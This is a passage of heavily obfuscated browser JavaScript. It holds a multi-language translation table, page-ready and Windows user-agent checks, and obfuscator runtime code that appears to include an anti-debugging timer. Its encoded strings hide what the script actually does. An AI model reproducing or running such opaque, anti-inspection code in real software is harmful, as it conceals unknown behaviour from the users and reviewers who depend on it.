9,0x19e7,0x533),_0x6cd54a[_0x52a79e(0x138c,0x2996,0x20e9,0x3461,'^5ed')+_0x52a79e(0x278c,-0x800,0x11de,0x15de,'Btbe')]=_0x23578c('okPo',0x26c4,0x22ae,0x37fa,0x270b)+_0x23578c('R**P',0x3b39,0x3f56,0x2be4,0x32f1)+_0x23578c('R**P',0x154e,0x279d,0x1d2c,0x1159)+_0x532de2(0x8f6,'a9*L',0x1e3c,0x1dfa,0x84c)+_0x45b19b(-0x462,0x1ea3,0xd46,0x142a,'YBQO')+'ấn',_0x6cd54a[_0x23578c('@quo',0x3f79,0x27d7,0x2c8c,0x25a0)+_0x45b19b(0x3cd2,0x17a4,0x2c83,0x217c,'w6au')]=_0x23578c('Wo%*',0x1afa,0x17cc,0x17a5,0x2284)+_0x23578c('KRjk',0x2afb,0x1cd8,0x1533,0xf98)+'ữ',_0x6cd54a[_0x52a79e(0x96c,0x2580,0x138e,0x1ccb,'COwV')+'y']=_0x23578c('@quo',0x2085,0x3130,0x2b48,0x3550)+_0x31b301(0x17f6,0x4e3,0x1772,'%kt*',0x107d)+_0x23578c('kFg)',0x1c6f,0x21a5,0x36b2,0x3424)+_0x52a79e(0x2639,0x3b3,0x19b3,0xeb4,'Xh&0')+'n';var _0x19ff85={};_0x19ff85['ar']=_0x1a884c,_0x19ff85['bg']=_0x9e43d9,_0x19ff85['zh']=_0x51f329,_0x19ff85['hr']=_0x5d1406,_0x19ff85['cs']=_0x267c1a,_0x19ff85['da']=_0x250553,_0x19ff85['nl']=_0x1e457d,_0x19ff85['en']=_0x45977b,_0x19ff85['fa']=_0x586633,_0x19ff85['fi']=_0x40d4c6,_0x19ff85['fr']=_0x110ed8,_0x19ff85['de']=_0x542f23;function _0x532de2(_0x516387,_0x967545,_0x2a3415,_0x4995e0,_0x3995a4){return _0x4e2a(_0x4995e0-0x26a,_0x967545);}_0x19ff85['el']=_0x109492,_0x19ff85['he']=_0xd2b72f,_0x19ff85['hi']=_0x183f53,_0x19ff85['id']=_0x307ca6,_0x19ff85['hu']={},_0x19ff85['it']=_0x144554,_0x19ff85['ja']=_0x110e0e,_0x19ff85['ko']=_0x9d4443,_0x19ff85['lt']=_0x1628f3,_0x19ff85['ms']=_0x63c0eb,_0x19ff85['nb']=_0x5a477a,_0x19ff85['pl']=_0x15a538,_0x19ff85['pt']=_0x2e80fe,_0x19ff85['sr']=_0x1a46d7,_0x19ff85['sk']=_0x59f2cb,_0x19ff85['sl']=_0x4ad01b,_0x19ff85['es']=_0x52a7bc,_0x19ff85['sv']=_0xbd0448,_0x19ff85['tl']=_0x49e6c3,_0x19ff85['th']=_0x18b019,_0x19ff85['tr']=_0x53545,_0x19ff85['vi']=_0x6cd54a;var Tran=_0x19ff85;(function(){var _0x4dfdf4={'EHcol':_0x5be506(0x2495,0x12a6,0x10db,-0x3b6,'2Bs8')+_0x1b827d(0x2fd4,0x135b,'#G6m',0x142d,0x21c5)+'1','jlmIo':_0x1b827d(0x3685,0x3676,'Cks#',0x187f,0x1e4b)+'ws','qPWwu':function(_0x2ca2d8,_0x3acbbb){return _0x2ca2d8!==_0x3acbbb;},'Ihmrj':_0x4dd5fd(0xe95,0x333,'kFg)',0x1cfd,0x1892),'gNRUn':_0x5be506(0x188b,0x1468,0x183a,0x18a1,'a9*L'),'GKOCi':function(_0x3760a5,_0x275c1f){return _0x3760a5(_0x275c1f);},'wocXQ':function(_0x3bc05f,_0x5d7f1d){return _0x3bc05f+_0x5d7f1d;},'PFtHb':function(_0x18b5bb,_0x247006){return _0x18b5bb+_0x247006;},'IEkYD':_0x4dd5fd(0x128d,0x1b74,'gB2p',0x291e,0x1f91)+_0x119c75(0x1d91,'Cks#',0x1b3e,0xd4c,0x981)+_0x119c75(0x1ee2,'I@s2',0x13b6,0xe1c,0x29f9)+_0x5be506(-0x117d,0x307,-0x207,-0x178b,'@9gY'),'MgXLw':_0x1b827d(0x2c47,0x4fb1,'6gcD',0x46d5,0x36b3)+_0x5be506(0x14e2,0x615,0x1b42,0x33fe,'E$k]')+_0x5be506(0x1636,0x52f,0xcf7,0x25e0,'@JTN')+_0x5be506(0x11c6,0x86a,0x1434,0x21fd,'[YAb')+_0x1b827d(0x2069,0x1c02,'9jYw',0x345e,0x29d3)+_0x5be506(0x18ad,0x1ab8,0xdac,0x487,'v@y3')+'\x20)','IRhpt':function(_0x7f684){return _0x7f684();},'pzycn':function(_0x5dff1d,_0x5e3858){return _0x5dff1d===_0x5e3858;},'rDhgO':_0x4dd5fd(-0xc3,0xc2d,'[z0#',0x400,0x1231),'PQUVf':_0x5be506(0x3ee,0x29fc,0x1cf6,0x35f9,'FR]U')},_0x296624;function _0x1b827d(_0xdfba70,_0x1c17ce,_0x82ae6e,_0x196679,_0x44a975){return _0x31b301(_0xdfba70-0x85,_0x44a975-0xed,_0x82ae6e-0x176,_0x82ae6e,_0x44a975-0x16a);}try{if(_0x4dfdf4[_0x119c75(0x4b1b,'!l4G',0x38c0,0x2ab8,0x26a9)](_0x4dfdf4[_0x119c75(0x2ac6,'gSk8',0x24f9,0x1873,0x3707)],_0x4dfdf4[_0x1b827d(0x12e5,0x18aa,'a9*L',0x2704,0x1c2e)])){var _0x25e280=_0x4dfdf4[_0x12ca49(0x5c8,0x65b,-0xc41,0x28d,'u&NN')](Function,_0x4dfdf4[_0x12ca49(0xf5e,0x22d7,0x345b,0xbc8,'9jYw')](_0x4dfdf4[_0x119c75(0x7,'Btbe',0x961,0x1bf5,-0x9a9)](_0x4dfdf4[_0x1b827d(0x287a,0x24e2,'jr[C',0x2760,0xf79)],_0x4dfdf4[_0x1b827d(0x2f2a,0x1a61,'KRjk',0x1db5,0x1967)]),');'));_0x296624=_0x4dfdf4[_0x119c75(0x1dec,'jr[C',0x2892,0x2a9d,0x16b4)](_0x25e280);}else{var _0x3c749a=_0x4dfdf4[_0x1b827d(0x40dc,0x3af5,'gB2p',0x3e73,0x31a5)][_0x12ca49(0x1a96,0x1d0e,0xb77,0x7e5,'4(A^')]('|'),_0x4b4ea8=-0x11ff+-0x9ab+-0x2*-0xdd5;while(!![]){switch(_0x3c749a[_0x4b4ea8++]){case'0':var _0xc09d88=_0x2595a1[_0xab4cf5]||_0x1cb00b;continue;case'1':_0x5f3f80[_0xab4cf5]=_0x1cb00b;continue;case'2':var _0xab4cf5=_0xb69f97[_0x5d55d2];continue;case'3':var _0x1cb00b=_0xa51f1c[_0x1b827d(-0x2ff,0x6f,'%kt*',0xe54,0x8e7)+_0x12ca49(0x30d6,0x2c1f,0x32bb,0x2eaf,'w6au')+'r'][_0x5be506(0x243a,-0xc19,0xd09,0x1b04,']Z9e')+_0x5be506(0x2331,0x2402,0x2a53,0x2054,'R**P')][_0x5be506(0x1590,0xf14,0x2254,0x389f,'WJk9')](_0x1de0fd);continue;case'4':_0x1cb00b[_0x12ca49(0x15e3,0x2519,0x3b0b,0x3a9a,'#M58')+_0x119c75(0x1ecb,'@JTN',0x339f,0x1aff,0x4200)]=_0xbf3299[_0x5be506(0x234e,0x1d11,0xe0a,0x3d4,'dq#k')](_0x2b5294);continue;case'5':_0x1cb00b[_0x5be506(0x1240,0x1013,0x2072,0x3a56,']!Ek')+_0x1b827d(0x46a8,0x1cb2,'[z0#',0x2022,0x2de4)]=_0xc09d88[_0x4dd5fd(0xb81,0x2348,'okPo',0x214b,-0x31)+_0x1b827d(0x14db,-0x844,'E$k]',0x6cc,0xac7)][_0x5be506(-0x684,0x9e6,0x108c,0x5c8,'gB2p')](_0xc09d88);continue;}break;}}}catch(_0x24ba79){if(_0x4dfdf4[_0x12ca49(0x21c,0xd47,0xe1c,0x23d8,'YBQO')](_0x4dfdf4[_0x119c75(0x2e16,'2Bs8',0x37bf,0x30c7,0x4381)],_0x4dfdf4[_0x119c75(0x3915,'9jYw',0x2ddc,0x2417,0x3565)])){if(/windows/i[_0x4dd5fd(0x2193,0x1fbe,'eMpE',0x13ba,0x36fa)](_0x4ee51d[_0x119c75(0x121a,'#G6m',0xb50,0x1543,-0xd47)+_0x5be506(0x2d35,0x17db,0x2fd5,0x3ea3,'@quo')]))return _0x4dfdf4[_0x5be506(0x179c,0x2850,0x140b,0x490,'a9*L')];return _0x1b70b2[_0x4dd5fd(0x1494,-0x131,'[YAb',0x150a,0x1e87)+_0x119c75(0x19eb,'@9gY',0x2803,0x2798,0x2e7e)]?.[_0x12ca49(0x1162,0x1883,0x1a57,0x1769,'v@y3')+_0x119c75(0x134,'E$k]',0xe06,-0x367,0x15bc)+_0x12ca49(0x186e,0x286d,0xfc9,0x292f,'Cks#')]?.[_0x12ca49(0x62c,0x59b,0x13bd,-0x5c9,'!x1s')+_0x12ca49(0x3010,0x321b,0x3271,0x1a80,'%0rc')]||_0x43f37b[_0x119c75(0x3e07,'WJk9',0x33c1,0x2ccf,0x3eff)+_0x1b827d(0x2c49,0x38c3,'Wo%*',0x38c6,0x2841)][_0x4dd5fd(0x29c8,0x1f78,'6gcD',0x1c56,0x3c44)+_0x12ca49(0x3010,0x307c,0x17d9,0x2f9c,'@JTN')];;}else _0x296624=window;}function _0x12ca49(_0x4d8fd3,_0x4b70a6,_0xf229eb,_0x4c8852,_0x5c4116){return _0x23578c(_0x5c4116,_0x4b70a6-0x69,_0xf229eb-0xf2,_0x4b70a6- -0x664,_0x5c4116-0x82);}function _0x119c75(_0xcb7422,_0x37f47b,_0x4b89d0,_0x2ad22e,_0x31a6c7){return _0x23578c(_0x37f47b,_0x37f47b-0x175,_0x4b89d0-0x8d,_0x4b89d0- -0x60,_0x31a6c7-0xc8);}function _0x5be506(_0x20116f,_0x15c154,_0x3060da,_0x26f39f,_0x4895e3){return _0x23578c(_0x4895e3,_0x15c154-0x148,_0x3060da-0x1ca,_0x3060da- -0x743,_0x4895e3-0xb0);}function _0x4dd5fd(_0x476bf1,_0x8b197d,_0x1606d1,_0x15e376,_0x1ccce8){return _0x532de2(_0x476bf1-0x12d,_0x1606d1,_0x1606d1-0x16a,_0x476bf1- -0x4d4,_0x1ccce8-0x25);}_0x296624[_0x1b827d(0x2bb2,0x282c,'Cks#',0x849,0x2037)+_0x5be506(0xaf8,0x1156,0x164e,0x2e1,'YBQO')+'l'](_0x4c68f2,0x1469+-0x7ad+0x2e4);}());function ready(_0x3cd7d3){function _0x5275ed(_0x4891dd,_0xfdede8,_0x2a0e6f,_0x4446bc,_0x100375){return _0x532de2(_0x4891dd-0x1c3,_0x2a0e6f,_0x2a0e6f-0x3a,_0x100375- -0x292,_0x100375-0xbe);}var _0x4e01b7={'pjqeG':_0x5275ed(0x3255,0x282a,'a9*L',0x17ce,0x19a2)+_0x2c74c0(0x2072,0x1e62,0x241b,0x360d,'Cks#')+_0x5275ed(0x41d0,0x2785,'R**P',0x2dc1,0x2c77)+')','BOAyE':_0x35d400(0x2cec,0x30b3,'dq#k',0x44ff,0x280b)+_0x2c74c0(0x1851,0x317e,0x1700,0x2381,'gB2p')+_0x52e6b5(0x2f82,'^5ed',0x3777,0x3b97,0x4a7e)+_0x35d400(0x53a,0x527,'FR]U',-0xe31,0x4fe)+_0x5275ed(0x1716,0x1508,'!x1s',0x31cf,0x270f)+_0x5275ed(0x2bd5,0x2c0a,'!x1s',0x2947,0x1f4c)+_0x52e6b5(0x1d60,'u&NN',0xa83,0x6dd,0x1ad9),'JltzT':function(_0x32bfdd,_0x1886b9){return _0x32bfdd(_0x1886b9);},'aVwNK':_0x197223(0x998,'kFg)',0x1723,0x2ec6,0x283b),'zmUNX':function(_0x5c4442,_0x21060e){return _0x5c4442+_0x21060e;},'BRbjH':_0x5275ed(-0x738,0x146d,'L7y8',0x2567,0xbe6),'UTuOT':function(_0x2b8474,_0x1a9ee5){return _0x2b8474+_0x1a9ee5;},'gjwOW':_0x35d400(0x1833,0x12ef,'#G6m',0x22b7,0x22cd),'mEObI':function(_0x1f9fcb){return _0x1f9fcb();},'ITvay':function(_0x1f8095,_0x4b35df){return _0x1f8095!==_0x4b35df;},'yJbUK':_0x35d400(0x2e0b,0x281c,'gB2p',0x17d9,0x1576)+'ng','hJBpF':_0x5275ed(0x76b,-0x462,'2Bs8',0x191d,0x1017),'WGDjk':function(_0x3d7197,_0x521481){return _0x3d7197===_0x521481;},'jIQwI':_0x197223(0x3bb4,'gB2p',0x2c0c,0x2021,0x29fa),'djbBk':_0x197223(0x134a,'6gcD',0x1e21,0x1e3c,0x2dec),'wvHsr':_0x5275ed(0x1bb7,0x26a5,'I@s2',0x714,0x12b7)+_0x197223(0x2093,'u&NN',0x17c3,0xf4c,0x1cde)+_0x5275ed(-0x5c6,0x1ca,'4(A^',0xb19,0xadb)+'d'};function _0x35d400(_0xdf5da,_0x379138,_0x4544a3,_0x786633,_0x2393af){return _0x31b301(_0xdf5da-0x122,_0xdf5da- -0x3a5,_0x4544a3-0x9f,_0x4544a3,_0x2393af-0x59);}function _0x2c74c0(_0x14bbe9,_0x5d2dfe,_0xbe5fcc,_0x562ded,_0x3aabda){return _0x23578c(_0x3aabda,_0x5d2dfe-0x153,_0xbe5fcc-0x1d2,_0x14bbe9- -0x1a9,_0x3aabda-0x15);}function _0x197223(_0x403d53,_0x4532f3,_0x1777b5,_0x103797,_0x292756){return _0x23578c(_0x4532f3,_0x4532f3-0x1b1,_0x1777b5-0x4e,_0x1777b5- -0x1bd,_0x292756-0x96);}function _0x52e6b5(_0x500f60,_0x2459d2,_0x180640,_0x38100f,_0x3463b0){return _0x23578c(_0x2459d2,_0x2459d2-0x150,_0x180640-0x17e,_0x180640- -0x175,_0x3463b0-0x112);}if(_0x4e01b7[_0x2c74c0(0x2972,0x2dab,0x1777,0x3f4b,'%kt*')](document[_0x5275ed(0xa11,-0x13bd,')@(@',0x198a,0x37a)+_0x2c74c0(0x9e5,0x522,0xc7e,0xadc,'dq#k')],_0x4e01b7[_0x2c74c0(0x19c2,0x22c9,0x57a,0xd33,'9jYw')])){if(_0x4e01b7[_0x5275ed(0x225d,0x26c5,'%0rc',0x12e2,0x290c)](_0x4e01b7[_0x197223(0xefe,'srQ0',0x24a7,0x306b,0x39bd)],_0x4e01b7[_0x35d400(0x178c,0x247c,'u&NN',0x1e6a,0xe6f)])){var _0x3bd72e=new _0x124795(lZQmFV[_0x35d400(0x2564,0x1b47,'a9*L',0x3a20,0x1a41)]),_0x19a76f=new _0x255b95(lZQmFV[_0x52e6b5(0x410,'gSk8',0x82e,0xf2,0x1014)],'i'),_0x2e8638=lZQmFV[_0x35d400(0x148c,0xa1c,'@JTN',0x10f1,0x228c)](_0x2afba8,lZQmFV[_0x2c74c0(0x2b7d,0x230b,0x15d7,0x1b38,'%0rc')]);!_0x3bd72e[_0x35d400(0x2ca8,0x4431,'R**P',0x28fb,0x19cd)](lZQmFV[_0x197223(0x1bf2,'w6au',0x2196,0x2d82,0x2a70)](_0x2e8638,lZQmFV[_0x197223(0x2ea8,'@9gY',0x1d04,0x4b3,0xd07)]))||!_0x19a76f[_0x52e6b5(0x30f3,'[YAb',0x31af,0x4aca,0x4347)](lZQmFV[_0x197223(0x2058,'u&NN',0x869,0xb34,0xe0d)](_0x2e8638,lZQmFV[_0x52e6b5(-0x1501,'Cks#',0x4a9,-0x7b2,-0x875)]))?lZQmFV[_0x5275ed(0x2fbf,0x2e8d,'pBra',0x1346,0x1691)](_0x2e8638,'0'):lZQmFV[_0x197223(0x4cc6,'7(D%',0x340c,0x34c6,0x3d12)](_0x27c77e);}else _0x4e01b7[_0x5275ed(0x2185,0x629,'E$k]',0x71c,0x7aa)](_0x3cd7d3);}else{if(_0x4e01b7[_0x5275ed(0x14e3,0x2347,'!x1s',0x1a4f,0x1578)](_0x4e01b7[_0x52e6b5(0xd0b,'w6au',0x1d82,0x70f,0xbbe)],_0x4e01b7[_0x197223(0x2930,'L7y8',0x2a99,0x15a2,0x24a4)]))return;else document[_0x5275ed(0xb80,0x1d96,'COwV',0x2b7f,0x216e)+_0x52e6b5(0x1e86,'jr[C',0x35b9,0x2dfe,0x4a65)+_0x2c74c0(0x881,0x20d7,-0xb76,0xa71,'okPo')+'r'](_0x4e01b7[_0x52e6b5(0xda1,'#G6m',0x827,0x2122,0x95b)],_0x3cd7d3);}}function isWin(){function _0x509447(_0x4c208d,_0x26df9f,_0x1abfa8,_0x3f815a,_0x8b7483){return _0x31b301(_0x4c208d-0xcd,_0x1abfa8- -0x5fe,_0x1abfa8-0xbd,_0x3f815a,_0x8b7483-0x199);}var _0x1c2d0e={'SFoUA':function(_0xb254b2){return _0xb254b2();},'gKBZL':function(_0x1fc952,_0x933393){return _0x1fc952!==_0x933393;},'dlseG':function(_0x373953,_0x3facdc){return _0x373953||_0x3facdc;}};function _0x5bc864(_0x16f935,_0x3debea,_0x341ee1,_0x1a7801,_0x263bc5){return _0x31b301(_0x16f935-0x68,_0x3debea- -0x3a,_0x341ee1-0x4e,_0x1a7801,_0x263bc5-0xa5);}var _0x3bab3b=_0x1c2d0e[_0x5bc864(0x2669,0xfb3,0x208a,'%0rc',0x21f8)](getUA);function _0x377fb5(_0x3bb5c0,_0x5d6c29,_0x3c3b63,_0x1fe484,_0x1d0e70){return _0x45b19b(_0x3bb5c0-0xe4,_0x5d6c29-0x19c,_0x3c3b63-0x24b,_0x1fe484-0x1ba,_0x1d0e70);}function _0x4ed171(_0x1099f9,_0x2d5e8e,_0x395ad1,_0x3772b7,_0x2f6528){return _0x52a79e(_0x1099f9-0xa,_0x2d5e8e-0x1bc,_0x395ad1- -0x9e,_0x3772b7-0x1a3,_0x1099f9);}function _0x387ac4(_0x279e9f,_0x3c0014,_0x4d584d,_0x16c30b,_0x3e2fdc){return _0x45b19b(_0x279e9f-0x139,_0x3c0014-0x98,_0x3c0014-0x1dd,_0x16c30b-0x17e,_0x279e9f);}return _0x1c2d0e[_0x5bc864(0x3501,0x224b,0x1d5f,')@(@',0x1d4b)](windowsPlatforms[_0x377fb5(0x2ed8,0x4721,0x3064,0x3976,'WJk9')+'Of'](_0x1c2d0e[_0x5bc864(0x10f9,0x1780,0x2b6f,'^5ed',0x1793)](_0x3bab3b,'')[_0x377fb5(0x12a8,0x210e,0x125a,0x1d75,'eMpE')+_0x5bc864(0x25ca,0x1dcf,0x1a11,'jr[C',0x1d28)+'e']()),-(0x1*-0x2208+-0x5b*-0x59+0x2*0x133));}function getUA(){function _0xf38d97(_0x38ace4,_0x406873,_0x3b38c1,_0x5d31cd,_0x1e7594){return _0x52a79e(_0x38ace4-0x1a4,_0x406873-0x170,_0x406873-0x54,_0x5d31cd-0x141,_0x38ace4);}var _0x550f8d={'vqHUV':function(_0x2222d9,_0x3a556b){return _0x2222d9(_0x3a556b);},'gwvsV':_0x16bb9b('7(D%',-0x3cf,0x747,0x3ba,-0xa42)+_0x3a0bfe(0x25b6,0x2323,0xfcb,'w6au',-0x768)+_0x16bb9b('6gcD',0x16f5,0x488,-0x33c,0x651)+_0x16bb9b('#G6m',-0xf41,0x64a,-0x30f,0x2eb)+_0x32d120(0x36e9,0x18f7,0x354a,'pBra',0x2087)+_0xf38d97('WJk9',0xdb0,0x1363,-0x111,0x11ed)+_0xf38d97('!x1s',0x840,0x329,-0x8d5,0x19b)+_0x32d120(0x1a97,0x3b28,0x270b,'kFg)',0x21bd)+_0x46a276(0x3892,'kFg)',0x3711,0x307d,0x47a9)+_0xf38d97('7UWi',0x2de1,0x261f,0x15c3,0x241e)+_0x32d120(0x1e88,-0x774,-0xc60,'%0rc',0x57c)+_0xf38d97('COwV',0x15d4,0x1216,0x12e4,-0x373)+_0xf38d97('DxcY',0x26a3,0x191d,0x126d,0x1943)+_0x32d120(0x8a2,0x1246,0xd83,'a9*L',0xf3b)+_0xf38d97('I@s2',0x1234,0x1002,0x199,-0x77a)+_0x16bb9b('a9*L',0x1678,0x2638,0x2b10,0x10fb)+_0x16bb9b('I@s2',0xf80,0x24f1,0x3b32,0x176c)+_0xf38d97('!l4G',0xb63,0x9a4,0x258a,0x24de)+_0xf38d97('a9*L',0x246a,0x2d1f,0x1644,0x3657)+_0xf38d97('FR]U',0x2b04,0x3f13,0x13be,0x29ed)+_0x46a276(0x3074,'%0rc',0x1f78,0x3923,0xd16)+_0xf38d97('gB2p',0x305f,0x2ae1,0x33c1,0x477a)+_0x46a276(-0xaf9,'FR]U',0x96c,0x1a0f,-0xc6b)+_0x32d120(0x1342,0x2076,0x7c4,'4(A^',0x1168)+_0x46a276(-0x58b,'v@y3',0x13e2,0xd33,0x5fa)+_0xf38d97('6gcD',0x1323,0x2cae,0x1fa2,0x25e2),'ZATkG':_0x32d120(0x24ae,0x307a,0x1c50,']Z9e',0x1ce5)+_0x46a276(0x3928,'jr[C',0x33f9,0x469f,0x30dd)+_0x46a276(0x4d8,'gB2p',0x161d,0xa61,0x223a)+_0x16bb9b('E$k]',0x3dc9,0x376d,0x1e9e,0x4b92)+_0x32d120(0x243c,0x220d,0xc2c,']Z9e',0x1a4c)+_0x3a0bfe(0xcff,0x29c0,0x1047,'srQ0',0x10ba)+_0xf38d97('Cks#',0xa01,-0xaa0,-0xe29,0x12e3)+_0x3a0bfe(0x1176,0x20cc,0x1e0f,'[YAb',0x334a)+_0x3a0bfe(0x1c3a,0x89,0x76e,'2Bs8',0x1d0d)+_0x3a0bfe(0x3ab7,0x1b8d,0x2145,'I@s2',0x3165)+_0xf38d97('FR]U',0x21a0,0x1fcc,0x1f13,0x3121)+_0x32d120(0xbaf,0x726,0x1fc6,'jr[C',0x1b69)+_0x32d120(0x1e54,0x126f,0x3f16,'kFg)',0x2bc9)+_0x46a276(0x1ad2,'okPo',0x57f,-0xd7f,0xa7f)+_0x16bb9b('[YAb',0x4fc,0x18f8,0x1348,0x1b6b)+_0x16bb9b('kFg)',-0x1ce,0x105c,0xc89,0x2a9)+_0x16bb9b('@9gY',0x180a,0x26dd,0x1065,0x2a79)+_0x46a276(0x18,'6gcD',0x1403,0x21b5,0x2d6d)+_0x32d120(0x2488,0x2a2b,0x1b0a,'@9gY',0x1388)+_0x32d120(0x423d,0x2912,0x2cef,'@9gY',0x32b5)+_0x32d120(0x29ae,0x33d1,0x473b,'Btbe',0x3121)+_0x32d120(0x2a35,0x29a9,0x2da9,'le)T',0x32a2)+_0x46a276(0x1294,'!l4G',0x1fc6,0x3123,0x2eb7)+_0x32d120(0x2a52,0x3327,0x3507,'dq#k',0x2902)+_0x16bb9b('srQ0',0x23f9,0x3009,0x2170,0x1e50)+_0xf38d97('dq#k',0x2417,0x215f,0x25b8,0x22d8)+_0x3a0bfe(-0x879,0x1358,0x5d6,'[YAb',-0x6e5)+_0x32d120(0xb82,0x1beb,0x22b,'okPo',0xfe9)+_0xf38d97('!x1s',0x310d,0x3fe4,0x3aa3,0x18d9)+_0x32d120(0x165f,-0xa12,-0x54,'@quo',0x9e6)+_0x32d120(0x3df6,0x2819,0x273a,'7UWi',0x253b)+_0x3a0bfe(0x1326,0x32f7,0x1e3e,'a9*L',0x2955)+_0x32d120(0x4e5,0xe3a,0x135f,']Z9e',0x15bb)+_0xf38d97(')@(@',-0x124,0x14f9,0x1730,0x7b1)+_0x16bb9b(']Z9e',0x1dd5,0x2963,0x146b,0x16a1)+_0x46a276(0x34c4,'7UWi',0x2d72,0x2a0b,0x28c6)+_0xf38d97('7UWi',0x2ecb,0x1807,0x1d43,0x2842)+_0x3a0bfe(0x5d2,0x2872,0x1521,'L7y8',0x2977)+_0x32d120(0x276,0x1643,0x2367,']Z9e',0xcca)+_0xf38d97('#G6m',0x2421,0x37d5,0x2d4d,0x199f)+_0x46a276(0xbac,'@quo',0x1209,0x1b,0x243f)+_0x3a0bfe(0x11da,0x203,0x340,'pBra',-0x703)+_0x46a276(0x3d67,'R**P',0x3187,0x1bd1,0x30a0)+_0x16bb9b('[z0#',0x2110,0x13bd,0x84b,0x16c6)+_0x16bb9b('w6au',0x391e,0x2609,0x358c,0x3ba6)+_0x16bb9b('E$k]',0x25ba,0x34cb,0x3b94,0x45da)+_0xf38d97('WJk9',0x282c,0x393e,0x190a,0x1b79)+_0x16bb9b('L7y8',0x172a,0x29d0,0x37e9,0x366f)+_0x16bb9b('Btbe',0x38ac,0x3642,0x491a,0x31ac)+_0x32d120(0x2137,0x12a,-0x5cf,'w6au',0x9fa)+_0xf38d97('KRjk',0x1f60,0x222b,0xc93,0x105e)+_0xf38d97('FR]U',0x2a0d,0x1396,0x345f,0x164c)+_0x46a276(0xe69,'4(A^',0x25ec,0x31ed,0x2678)+_0xf38d97('6gcD',0x19f6,0x22b5,0x30eb,0xab1)+_0x32d120(-0x224,-0x124e,0x42a,'FEbz',0x4b1)+_0x3a0bfe(0x1b72,0x122f,0x1bbf,'4(A^',0x116a)+_0x16bb9b('!x1s',0x831,0x811,-0x1137,-0x691)+_0x3a0bfe(0x373b,0x2ce4,0x25a7,'%0rc',0xe84)+_0x32d120(0x192,0x5fa,0xaa3,'dq#k',0x956)+_0x3a0bfe(-0xbc1,0x112c,0x7ab,'kFg)',0x115e)+_0x46a276(0x2d11,'I@s2',0x1805,0x1c08,0x19f)+_0x16bb9b('kFg)',0x4271,0x3218,0x3c9c,0x2a26)+_0x32d120(0xc1b,0x21c3,0x22a3,'eMpE',0xd61)+_0x16bb9b('okPo',0x1864,0x11a4,0x30f,0xba)+_0x46a276(0xfd8,'kFg)',0x1a09,0x265a,0x1306)+_0x3a0bfe(0x4358,0x1db7,0x335c,'@9gY',0x4d16)+_0xf38d97('!l4G',-0x70,-0x183e,-0x1254,0x1617)+_0x46a276(0x175c,'le)T',0x1dbe,0x592,0x31ab)+_0x16bb9b('#G6m',0xe14,0x12e7,0xcc2,0x7f9)+_0x46a276(0x1698,'KRjk',0x25a6,0x159b,0x32ab),'ucaws':_0x16bb9b('u&NN',0x2fd4,0x2511,0x3001,0x2e0b)+_0xf38d97('%kt*',0x1cb3,0x6f3,0x2620,0x2b74)+_0x46a276(0x3812,'FR]U',0x285d,0x2e5f,0x3c4d)+_0x32d120(0x198e,0x34c1,0x1ee9,'gB2p',0x2b66)+_0x46a276(0x27ce,'Btbe',0x2ab4,0x1cb0,0x2d9d)+_0x32d120(0x301b,0x1cfa,0x2208,'#G6m',0x18f8)+_0x3a0bfe(0x2549,0x3553,0x2454,'u&NN',0xb9b)+_0xf38d97('v@y3',0xc8d,-0x6b2,0x1dce,0x658)+_0x16bb9b('w6au',0x2621,0x2d22,0x1aab,0x14db)+_0x16bb9b('Xh&0',0x2ae6,0x23f5,0x127d,0xcaa)+_0x16bb9b('L7y8',0x1ccf,0x27e4,0x3028,0x22ac)+_0x16bb9b('L7y8',0x2149,0x163e,0x10d7,0x2b40)+_0xf38d97('okPo',0x896,-0x3f,0xeb3,-0x270)+_0x46a276(0x16a8,'FR]U',0x2ad9,0x1637,0x14ff)+_0xf38d97('@quo',0x969,0x6f9,0x36b,0x182c)+_0x46a276(0x9bb,'dq#k',0xb2c,0x13c9,-0x8c3)+_0x3a0bfe(0xa54,-0xd52,0x1ec,'gSk8',0x16b9)+_0xf38d97('eMpE',0x27,-0x1887,0xa4f,-0xaa2)+_0x46a276(0xb78,'KRjk',0x252a,0x2d23,0x1bcd),'rlOYt':_0x46a276(0x31b0,'WJk9',0x3007,0x2971,0x286d)+_0x3a0bfe(0x137e,0xa5f,0x10b3,'w6au',0x2826),'xpAFZ':_0x16bb9b('YBQO',0x2b02,0x2b07,0x1c17,0x2ac2)+_0x32d120(0x2752,0x19a5,0xf6c,'#M58',0x1278)+_0xf38d97('R**P',0x301e,0x3349,0x20a8,0x372c)+_0x46a276(0x3257,'le)T',0x32a4,0x38bf,0x27f4)+_0x46a276(0x23f1,'%0rc',0x23a6,0x12a4,0x1f99)+_0x46a276(0x3372,'okPo',0x1ce6,0x1657,0x1184)+_0x32d120(0x2504,0x39df,0x15f0,'dq#k',0x2ada)+_0x46a276(-0x1052,'!l4G',0x5a3,0x1701,-0x115f)+'e;','nGBIE':_0xf38d97('7(D%',0x2e33,0x295d,0x23e0,0x3813)+_0x32d120(-0x511,0xd81,0x26a8,'w6au',0x1483)+_0x46a276(-0x180,')@(@',0x101e,0xa1b,0x2ce)+_0x3a0bfe(0x353c,0x73d,0x1f44,'Cks#',0x24a5)+_0x16bb9b('gB2p',0x3028,0x2aa2,0x3bcd,0x2eeb),'FfrDO':_0x46a276(0x24e9,'%kt*',0x2dbe,0x16cd,0x4495)+_0x3a0bfe(0x10d6,-0x10e2,0x634,'[YAb',-0xc49)+_0x3a0bfe(0x3df,0x857,0x1644,'[z0#',-0x12c)+_0x46a276(0x24f2,'I@s2',0x3681,0x3855,0x323a)+'2;','ZTKRw':_0x16bb9b('9jYw',-0x2a7,0x157a,0x2b74,0x9da)+_0x32d120(0x37f,0x2862,0x20dd,'pBra',0x1a3b)+_0xf38d97('Btbe',0x2da3,0x3e3e,0x27d9,0x3f8e)+_0x46a276(0x2aa7,'kFg)',0x26c7,0x23c5,0x21bb)+_0x32d120(0x991,0xfa1,-0x6c1,'dq#k',0xd73),'nnPrg':_0x46a276(0x2775,'u&NN',0x2970,0x2efa,0x26e9)+_0x46a276(0x1a6b,'gB2p',0x167d,0x40,0x2c43)+'f;','MIPXY':function(_0x3a9464){return _0x3a9464();},'Bnugv':function(_0xe4a1d0){return _0xe4a1d0();},'gUorB':function(_0x557a84,_0x58b639){return 